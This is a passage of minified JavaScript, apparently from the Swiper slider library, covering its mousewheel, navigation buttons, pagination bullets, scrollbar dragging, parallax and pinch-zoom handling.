0,.5)}),500))}if(r||i("scroll",n),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),l===t.minTranslate()||l===t.maxTranslate())return!0}}else{const n={time:ml(),delta:Math.abs(u),direction:Math.sign(u),raw:e};c.length>=2&&c.shift();const r=c.length?c[c.length-1]:void 0;if(c.push(n),r?(n.direction!==r.direction||n.delta>r.delta||n.time>r.time+150)&&d(n):d(n),function(e){const n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1}(n))return!0}return n.preventDefault?n.preventDefault():n.returnValue=!1,!1}function h(e){let n=t.$el;"container"!==t.params.mousewheel.eventsTarget&&(n=hl(t.params.mousewheel.eventsTarget)),n[e]("mouseenter",u),n[e]("mouseleave",p),n[e]("wheel",f)}function v(){return t.params.cssMode?(t.wrapperEl.removeEventListener("wheel",f),!0):!t.mousewheel.enabled&&(h("on"),t.mousewheel.enabled=!0,!0)}function m(){return t.params.cssMode?(t.wrapperEl.addEventListener(event,f),!0):!!t.mousewheel.enabled&&(h("off"),t.mousewheel.enabled=!1,!0)}r("init",(()=>{!t.params.mousewheel.enabled&&t.params.cssMode&&m(),t.params.mousewheel.enabled&&v()})),r("destroy",(()=>{t.params.cssMode&&v(),t.mousewheel.enabled&&m()})),Object.assign(t.mousewheel,{enable:v,disable:m})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;function a(e){let n;return e&&(n=hl(e),t.params.uniqueNavElements&&"string"==typeof e&&n.length>1&&1===t.$el.find(e).length&&(n=t.$el.find(e))),n}function s(e,n){const r=t.params.navigation;e&&e.length>0&&(e[n?"addClass":"removeClass"](r.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=n),t.params.watchOverflow&&t.enabled&&e[t.isLocked?"addClass":"removeClass"](r.lockClass))}function o(){if(t.params.loop)return;const{$nextEl:e,$prevEl:n}=t.navigation;s(n,t.isBeginning&&!t.params.rewind),s(e,t.isEnd&&!t.params.rewind)}function l(e){e.preventDefault(),(!t.isBeginning||t.params.loop||t.params.rewind)&&t.slidePrev()}function c(e){e.preventDefault(),(!t.isEnd||t.params.loop||t.params.rewind)&&t.slideNext()}function u(){const e=t.params.navigation;if(t.params.navigation=tc(t,t.originalParams.navigation,t.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!e.nextEl&&!e.prevEl)return;const n=a(e.nextEl),r=a(e.prevEl);n&&n.length>0&&n.on("click",c),r&&r.length>0&&r.on("click",l),Object.assign(t.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]}),t.enabled||(n&&n.addClass(e.lockClass),r&&r.addClass(e.lockClass))}function p(){const{$nextEl:e,$prevEl:n}=t.navigation;e&&e.length&&(e.off("click",c),e.removeClass(t.params.navigation.disabledClass)),n&&n.length&&(n.off("click",l),n.removeClass(t.params.navigation.disabledClass))}n({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),t.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},r("init",(()=>{u(),o()})),r("toEdge fromEdge lock unlock",(()=>{o()})),r("destroy",(()=>{p()})),r("enable disable",(()=>{const{$nextEl:e,$prevEl:n}=t.navigation;e&&e[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),n&&n[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)})),r("click",((e,n)=>{const{$nextEl:r,$prevEl:a}=t.navigation,s=n.target;if(t.params.navigation.hideOnClick&&!hl(s).is(a)&&!hl(s).is(r)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===s||t.pagination.el.contains(s)))return;let e;r?e=r.hasClass(t.params.navigation.hiddenClass):a&&(e=a.hasClass(t.params.navigation.hiddenClass)),i(!0===e?"navigationShow":"navigationHide"),r&&r.toggleClass(t.params.navigation.hiddenClass),a&&a.toggleClass(t.params.navigation.hiddenClass)}})),Object.assign(t.navigation,{update:o,init:u,destroy:p})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a="swiper-pagination";let s;n({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${a}-bullet`,bulletActiveClass:`${a}-bullet-active`,modifierClass:`${a}-`,currentClass:`${a}-current`,totalClass:`${a}-total`,hiddenClass:`${a}-hidden`,progressbarFillClass:`${a}-progressbar-fill`,progressbarOppositeClass:`${a}-progressbar-opposite`,clickableClass:`${a}-clickable`,lockClass:`${a}-lock`,horizontalClass:`${a}-horizontal`,verticalClass:`${a}-vertical`}}),t.pagination={el:null,$el:null,bullets:[]};let o=0;function l(){return!t.params.pagination.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length}function c(e,n){const{bulletActiveClass:r}=t.params.pagination;e[n]().addClass(`${r}-${n}`)[n]().addClass(`${r}-${n}-${n}`)}function u(){const e=t.rtl,n=t.params.pagination;if(l())return;const r=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,a=t.pagination.$el;let u;const p=t.params.loop?Math.ceil((r-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?(u=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup),u>r-1-2*t.loopedSlides&&(u-=r-2*t.loopedSlides),u>p-1&&(u-=p),u<0&&"bullets"!==t.params.paginationType&&(u=p+u)):u=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===n.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const r=t.pagination.bullets;let i,l,p;if(n.dynamicBullets&&(s=r.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(t.isHorizontal()?"width":"height",s*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==t.previousIndex&&(o+=u-(t.previousIndex-t.loopedSlides||0),o>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),i=Math.max(u-o,0),l=i+(Math.min(r.length,n.dynamicMainBullets)-1),p=(l+i)/2),r.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map((e=>`${n.bulletActiveClass}${e}`)).join(" ")),a.length>1)r.each((e=>{const t=hl(e),r=t.index();r===u&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(r>=i&&r<=l&&t.addClass(`${n.bulletActiveClass}-main`),r===i&&c(t,"prev"),r===l&&c(t,"next"))}));else{const e=r.eq(u),a=e.index();if(e.addClass(n.bulletActiveClass),n.dynamicBullets){const e=r.eq(i),s=r.eq(l);for(let e=i;e<=l;e+=1)r.eq(e).addClass(`${n.bulletActiveClass}-main`);if(t.params.loop)if(a>=r.length){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(`${n.bulletActiveClass}-main`);r.eq(r.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else c(e,"prev"),c(s,"next");else c(e,"prev"),c(s,"next")}}if(n.dynamicBullets){const i=Math.min(r.length,n.dynamicMainBullets+4),a=(s*i-s)/2-p*s,o=e?"right":"left";r.css(t.isHorizontal()?o:"top",`${a}px`)}}if("fraction"===n.type&&(a.find(nc(n.currentClass)).text(n.formatFractionCurrent(u+1)),a.find(nc(n.totalClass)).text(n.formatFractionTotal(p))),"progressbar"===n.type){let e;e=n.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const r=(u+1)/p;let i=1,s=1;"horizontal"===e?i=r:s=r,a.find(nc(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${s})`).transition(t.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(t,u+1,p)),i("paginationRender",a[0])):i("paginationUpdate",a[0]),t.params.watchOverflow&&t.enabled&&a[t.isLocked?"addClass":"removeClass"](n.lockClass)}function p(){const e=t.params.pagination;if(l())return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el;let a="";if("bullets"===e.type){let i=t.params.loop?Math.ceil((n-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;t.params.freeMode&&t.params.freeMode.enabled&&!t.params.loop&&i>n&&(i=n);for(let n=0;n<i;n+=1)e.renderBullet?a+=e.renderBullet.call(t,n,e.bulletClass):a+=`<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;r.html(a),t.pagination.bullets=r.find(nc(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,r.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`,r.html(a)),"custom"!==e.type&&i("paginationRender",t.pagination.$el[0])}function d(){t.params.pagination=tc(t,t.originalParams.pagination,t.params.pagination,{el:"swiper-pagination"});const e=t.params.pagination;if(!e.el)return;let n=hl(e.el);0!==n.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&n.length>1&&(n=t.$el.find(e.el),n.length>1&&(n=n.filter((e=>hl(e).parents(".swiper")[0]===t.el)))),"bullets"===e.type&&e.clickable&&n.addClass(e.clickableClass),n.addClass(e.modifierClass+e.type),n.addClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),"bullets"===e.type&&e.dynamicBullets&&(n.addClass(`${e.modifierClass}${e.type}-dynamic`),o=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&n.addClass(e.progressbarOppositeClass),e.clickable&&n.on("click",nc(e.bulletClass),(function(e){e.preventDefault();let n=hl(this).index()*t.params.slidesPerGroup;t.params.loop&&(n+=t.loopedSlides),t.slideTo(n)})),Object.assign(t.pagination,{$el:n,el:n[0]}),t.enabled||n.addClass(e.lockClass))}function f(){const e=t.params.pagination;if(l())return;const n=t.pagination.$el;n.removeClass(e.hiddenClass),n.removeClass(e.modifierClass+e.type),n.removeClass(t.isHorizontal()?e.horizontalClass:e.verticalClass),t.pagination.bullets&&t.pagination.bullets.removeClass&&t.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&n.off("click",nc(e.bulletClass))}r("init",(()=>{d(),p(),u()})),r("activeIndexChange",(()=>{(t.params.loop||void 0===t.snapIndex)&&u()})),r("snapIndexChange",(()=>{t.params.loop||u()})),r("slidesLengthChange",(()=>{t.params.loop&&(p(),u())})),r("snapGridLengthChange",(()=>{t.params.loop||(p(),u())})),r("destroy",(()=>{f()})),r("enable disable",(()=>{const{$el:e}=t.pagination;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)})),r("lock unlock",(()=>{u()})),r("click",((e,n)=>{const r=n.target,{$el:a}=t.pagination;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&a.length>0&&!hl(r).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&r===t.navigation.nextEl||t.navigation.prevEl&&r===t.navigation.prevEl))return;const e=a.hasClass(t.params.pagination.hiddenClass);i(!0===e?"paginationShow":"paginationHide"),a.toggleClass(t.params.pagination.hiddenClass)}})),Object.assign(t.pagination,{render:p,update:u,init:d,destroy:f})},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=il();let s,o,l,c,u=!1,p=null,d=null;function f(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:n,progress:r}=t,{$dragEl:i,$el:a}=e,s=t.params.scrollbar;let c=o,u=(l-o)*r;n?(u=-u,u>0?(c=o-u,u=0):-u+o>l&&(c=l+u)):u<0?(c=o+u,u=0):u+o>l&&(c=l-u),t.isHorizontal()?(i.transform(`translate3d(${u}px, 0, 0)`),i[0].style.width=`${c}px`):(i.transform(`translate3d(0px, ${u}px, 0)`),i[0].style.height=`${c}px`),s.hide&&(clearTimeout(p),a[0].style.opacity=1,p=setTimeout((()=>{a[0].style.opacity=0,a.transition(400)}),1e3))}function h(){if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{$dragEl:n,$el:r}=e;n[0].style.width="",n[0].style.height="",l=t.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,c=t.size/(t.virtualSize+t.params.slidesOffsetBefore-(t.params.centeredSlides?t.snapGrid[0]:0)),o="auto"===t.params.scrollbar.dragSize?l*c:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?n[0].style.width=`${o}px`:n[0].style.height=`${o}px`,r[0].style.display=c>=1?"none":"",t.params.scrollbar.hide&&(r[0].style.opacity=0),t.params.watchOverflow&&t.enabled&&e.$el[t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)}function v(e){return t.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY}function m(e){const{scrollbar:n,rtlTranslate:r}=t,{$el:i}=n;let a;a=(v(e)-i.offset()[t.isHorizontal()?"left":"top"]-(null!==s?s:o/2))/(l-o),a=Math.max(Math.min(a,1),0),r&&(a=1-a);const c=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*a;t.updateProgress(c),t.setTranslate(c),t.updateActiveIndex(),t.updateSlidesClasses()}function g(e){const n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:o,$dragEl:l}=r;u=!0,s=e.target===l[0]||e.target===l?v(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),l.transition(100),m(e),clearTimeout(d),o.transition(0),n.hide&&o.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),i("scrollbarDragStart",e)}function w(e){const{scrollbar:n,$wrapperEl:r}=t,{$el:a,$dragEl:s}=n;u&&(e.preventDefault?e.preventDefault():e.returnValue=!1,m(e),r.transition(0),a.transition(0),s.transition(0),i("scrollbarDragMove",e))}function y(e){const n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:s}=r;u&&(u=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(d),d=vl((()=>{s.css("opacity",0),s.transition(400)}),1e3)),i("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())}function b(e){const{scrollbar:n,touchEventsTouch:r,touchEventsDesktop:i,params:s,support:o}=t,l=n.$el[0],c=!(!o.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!o.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};if(!l)return;const p="on"===e?"addEventListener":"removeEventListener";o.touch?(l[p](r.start,g,c),l[p](r.move,w,c),l[p](r.end,y,u)):(l[p](i.start,g,c),a[p](i.move,w,c),a[p](i.end,y,u))}function x(){const{scrollbar:e,$el:n}=t;t.params.scrollbar=tc(t,t.originalParams.scrollbar,t.params.scrollbar,{el:"swiper-scrollbar"});const r=t.params.scrollbar;if(!r.el)return;let i=hl(r.el);t.params.uniqueNavElements&&"string"==typeof r.el&&i.length>1&&1===n.find(r.el).length&&(i=n.find(r.el));let a=i.find(`.${t.params.scrollbar.dragClass}`);0===a.length&&(a=hl(`<div class="${t.params.scrollbar.dragClass}"></div>`),i.append(a)),Object.assign(e,{$el:i,el:i[0],$dragEl:a,dragEl:a[0]}),r.draggable&&t.params.scrollbar.el&&b("on"),i&&i[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)}function _(){t.params.scrollbar.el&&b("off")}n({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}}),t.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},r("init",(()=>{x(),h(),f()})),r("update resize observerUpdate lock unlock",(()=>{h()})),r("setTranslate",(()=>{f()})),r("setTransition",((e,n)=>{!function(e){t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)}(n)})),r("enable disable",(()=>{const{$el:e}=t.scrollbar;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)})),r("destroy",(()=>{_()})),Object.assign(t.scrollbar,{updateSize:h,setTranslate:f,init:x,destroy:_})},function(e){let{swiper:t,extendParams:n,on:r}=e;n({parallax:{enabled:!1}});const i=(e,n)=>{const{rtl:r}=t,i=hl(e),a=r?-1:1,s=i.attr("data-swiper-parallax")||"0";let o=i.attr("data-swiper-parallax-x"),l=i.attr("data-swiper-parallax-y");const c=i.attr("data-swiper-parallax-scale"),u=i.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):t.isHorizontal()?(o=s,l="0"):(l=s,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*n*a+"%":o*n*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*n+"%":l*n+"px",null!=u){const e=u-(u-1)*(1-Math.abs(n));i[0].style.opacity=e}if(null==c)i.transform(`translate3d(${o}, ${l}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(n));i.transform(`translate3d(${o}, ${l}, 0px) scale(${e})`)}},a=()=>{const{$el:e,slides:n,progress:r,snapGrid:a}=t;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,r)})),n.each(((e,n)=>{let s=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(n/2)-r*(a.length-1)),s=Math.min(Math.max(s,-1),1),hl(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{i(e,s)}))}))};r("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),r("init",(()=>{t.params.parallax.enabled&&a()})),r("setTranslate",(()=>{t.params.parallax.enabled&&a()})),r("setTransition",((e,n)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{$el:n}=t;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{const n=hl(t);let r=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(r=0),n.transition(r)}))}(n)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const a=sl();n({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let s,o,l,c=1,u=!1;const p={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},d={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},f={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let h=1;function v(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,i=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(i-n)**2)}function m(e){const n=t.support,r=t.params.zoom;if(o=!1,l=!1,!n.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;o=!0,p.scaleStart=v(e)}p.$slideEl&&p.$slideEl.length||(p.$slideEl=hl(e.target).closest(`.${t.params.slideClass}`),0===p.$slideEl.length&&(p.$slideEl=t.slides.eq(t.activeIndex)),p.$imageEl=p.$slideEl.find(`.${r.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${r.containerClass}`),p.maxRatio=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,0!==p.$imageWrapEl.length)?(p.$imageEl&&p.$imageEl.transition(0),u=!0):p.$imageEl=void 0}function g(e){const n=t.support,r=t.params.zoom,i=t.zoom;if(!n.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;l=!0,p.scaleMove=v(e)}p.$imageEl&&0!==p.$imageEl.length?(n.gestures?i.scale=e.scale*c:i.scale=p.scaleMove/p.scaleStart*c,i.scale>p.maxRatio&&(i.scale=p.maxRatio-1+(i.scale-p.maxRatio+1)**.5),i.scale<r.minRatio&&(i.scale=r.minRatio+1-(r.minRatio-i.scale+1)**.5),p.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)):"gesturechange"===e.type&&m(e)}function w(e){const n=t.device,r=t.support,i=t.params.zoom,a=t.zoom;if(!r.gestures){if(!o||!l)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!n.android)return;o=!1,l=!1}p.$imageEl&&0!==p.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,p.maxRatio),i.minRatio),p.$imageEl.transition(t.params.speed).transform(`translate3d(0,0,0) scale(${a.scale})`),c=a.scale,u=!1,1===a.scale&&(p.$slideEl=void 0))}function y(e){const n=t.zoom;if(!p.$imageEl||0===p.$imageEl.length)return;if(t.allowClick=!1,!d.isTouched||!p.$slideEl)return;d.isMoved||(d.width=p.$imageEl[0].offsetWidth,d.height=p.$imageEl[0].offsetHeight,d.startX=gl(p.$imageWrapEl[0],"x")||0,d.startY=gl(p.$imageWrapEl[0],"y")||0,p.slideWidth=p.$slideEl[0].offsetWidth,p.slideHeight=p.$slideEl[0].offsetHeight,p.$imageWrapEl.transition(0));const r=d.width*n.scale,i=d.height*n.scale;if(!(r<p.slideWidth&&i<p.slideHeight)){if(d.minX=Math.min(p.slideWidth/2-r/2,0),d.maxX=-d.minX,d.minY=Math.min(p.slideHeight/2-i/2,0),d.maxY=-d.minY,d.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,d.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!d.isMoved&&!u){if(t.isHorizontal()&&(Math.floor(d.minX)===Math.floor(d.startX)&&d.touchesCurrent.x<d.touchesStart.x||Math.floor(d.maxX)===Math.floor(d.startX)&&d.touchesCurrent.x>d.touchesStart.x))return void(d.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(d.minY)===Math.floor(d.startY)&&d.touchesCurrent.y<d.touchesStart.y||Math.floor(d.maxY)===Math.floor(d.startY)&&d.touchesCurrent.y>d.touchesStart.y))return void(d.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),d.isMoved=!0,d.currentX=d.touchesCurrent.x-d.touchesStart.x+d.startX,d.currentY=d.touchesCurrent.y-d.touchesStart.y+d.startY,d.currentX<d.minX&&(d.currentX=d.minX+1-(d.minX-d.currentX+1)**.8),d.currentX>d.maxX&&(d.currentX=d.maxX-1+(d.currentX-d.maxX+1)**.8),d.currentY<d.minY&&(d.currentY=d.minY+1-(d.minY-d.currentY+1)**.8),d.currentY>d.maxY&&(d.currentY=d.maxY-1+(d.currentY-d.maxY+1)**.8),f.prevPositionX||(f.prevPositionX=d.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=d.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(d.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(d.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(d.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(d.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=d.touchesCurrent.x,f.prevPositionY=d.touchesCurrent.y,f.prevTime=Date.now(),p.$imageWrapEl.transform(`translate3d(${d.currentX}px, ${d.currentY}px,0)`)}}function b(){const e=t.zoom;p.$slideEl&&t.previousIndex!==t.activeIndex&&(p.$imageEl&&p.$imageEl.transform("translate3d(0,0,0) scale(1)"),p.$imageWrapEl&&p.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,c=1,p.$slideEl=void 0,p.$imageEl=void 0,p.$imageWrapEl=void 0)}function x(e){const n=t.zoom,r=t.params.zoom;if(p.$slideEl||(e&&e.target&&(p.$slideEl=hl(e.target).closest(`.${t.params.slideClass}`)),p.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?p.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):p.$slideEl=t.slides.eq(t.activeIndex)),p.$imageEl=p.$slideEl.find(`.${r.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${r.containerClass}`)),!p.$imageEl||0===p.$imageEl.length||!p.$imageWrapEl||0===p.$imageWrapEl.length)return;let i,s,o,l,u,f,h,v,m,g,w,y,b,x,_,C,E,$;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),p.$slideEl.addClass(`${r.zoomedSlideClass}`),void 0===d.touchesStart.x&&e?(i="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(i=d.touchesStart.x,s=d.touchesStart.y),n.scale=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,c=p.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=p.$slideEl[0].offsetWidth,$=p.$slideEl[0].offsetHeight,o=p.$slideEl.offset().left+a.scrollX,l=p.$slideEl.offset().top+a.scrollY,u=o+E/2-i,f=l+$/2-s,m=p.$imageEl[0].offsetWidth,g=p.$imageEl[0].offsetHeight,w=m*n.scale,y=g*n.scale,b=Math.min(E/2-w/2,0),x=Math.min($/2-y/2,0),_=-b,C=-x,h=u*n.scale,v=f*n.scale,h<b&&(h=b),h>_&&(h=_),v<x&&(v=x),v>C&&(v=C)):(h=0,v=0),p.$imageWrapEl.transition(300).transform(`translate3d(${h}px, ${v}px,0)`),p.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)}function _(){const e=t.zoom,n=t.params.zoom;p.$slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?p.$slideEl=t.$wrapperEl.children(`.${t.params.slideActiveClass}`):p.$slideEl=t.slides.eq(t.activeIndex),p.$imageEl=p.$slideEl.find(`.${n.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),p.$imageWrapEl=p.$imageEl.parent(`.${n.containerClass}`)),p.$imageEl&&0!==p.$imageEl.length&&p.$imageWrapEl&&0!==p.$imageWrapEl.length&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,c=1,p.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),p.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),p.$slideEl.removeClass(`${n.zoomedSlideClass}`),p.$slideEl=void 0)}function C(e){const n=t.zoom;n.scale&&1!==n.scale?_():x(e)}function E(){const e=t.support;return{passiveListener:!("touchstart"!==t.touchEvents.start||!e.passiveListener||!t.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function $(){return`.${t.params.slideClass}`}function S(e){const{passiveListener:n}=E(),r=$();t.$wrapperEl[e]("gesturestart",r,m,n),t.$wrapperEl[e]("gesturechange",r,g,n),t.$wrapperEl[e]("gestureend",r,w,n)}function T(){s||(s=!0,S("on"))}function A(){s&&(s=!1,S("off"))}function k(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const n=t.support,{passiveListener:r,activeListenerWithCapture:i}=E(),a=$();n.gestures?(t.$wrapperEl.on(t.touchEvents.start,T,r),t.$wrapperEl.on(t.touchEvents.end,A,r)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.on(t.touchEvents.start,a,m,r),t.$wrapperEl.on(t.touchEvents.move,a,g,i),t.$wrapperEl.on(t.touchEvents.end,a,w,r),t.touchEvents.cancel&&t.$wrapperEl.on(t.touchEvents.cancel,a,w,r)),t.$wrapperEl.on(t.touchEvents.move,`.${t.params.zoom.containerClass}`,y,i)}function M(){const e=t.zoom;if(!e.enabled)return;const n=t.support;e.enabled=!1;const{passiveListener:r,activeListenerWithCapture:i}=E(),a=$();n.gestures?(t.$wrapperEl.off(t.touchEvents.start,T,r),t.$wrapperEl.off(t.touchEvents.end,A,r)):"touchstart"===t.touchEvents.start&&(t.$wrapperEl.off(t.touchEvents.start,a,m,r),t.$wrapperEl.off(t.touchEvents.move,a,g,i),t.$wrapperEl.off(t.touchEvents.end,a,w,r),t.touchEvents.cancel&&t.$wrapperEl.off(t.touchEvents.cancel,a,w,r)),t.$wrapperEl.off(t.touchEvents.move,`.${t.params.zoom.containerClass}`,y,i)}Object.defineProperty(t.zoom,"scale",{get:()=>h,set(e){if(h!==e){const t=p.$imageEl?p.$imageEl[0]:void 0,n=p.$slideEl?p.$slideEl[0]:void 0;i("zoomChange",e,t,n)}h=e}}),r("init",(()=>{t.params.zoom.enabled&&k()})),r("destroy",(()=>{M()})),r("touchStart",((e,n)=>{t.zoom.enabled&&function(e){const 